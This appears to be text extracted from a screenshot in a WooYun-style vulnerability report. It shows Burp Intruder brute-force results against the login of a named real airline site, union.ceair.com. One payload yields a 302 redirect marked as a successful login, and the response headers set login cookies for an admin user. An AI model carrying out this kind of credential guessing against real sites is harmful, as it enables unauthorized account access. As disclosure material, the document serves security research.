 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
181 wq 302 750 登录成功
0 200 14178 baseline request
34 gunzj 200 14178
2 cc 200 15157
26 cl 200 15157
27 cm 200 15157
25 cj 200 15157
28 cp 200 15157
111 ll 200 15157
125 sw 200 15157
171 wf 200 15157
175 wh 200 15157
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Cache-Control: private
Content-Type: text/html; charset=utf-8
Location: http://union.ceair.com/EditUsersInfo.aspx
Server: Microsoft-IIS/7.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 12 Dec 2015 17:06:49 GMT
Content-Length: 1664
Connection: close
Set-Cookie: LOGIN=UserName=admin; expires=Sat, 12-Dec-2015 17:05:49 GMT; path=/
Set-Cookie: LOGIN=UserName=wq; expires=Mon, 06-Nov-2017 03:45:49 GMT; path=/
Set-Cookie: Unionticket= expires=Thu, 03-Aug-2017 17:06:49 GMT; path=/
<html>
www.wooyun.org
<head>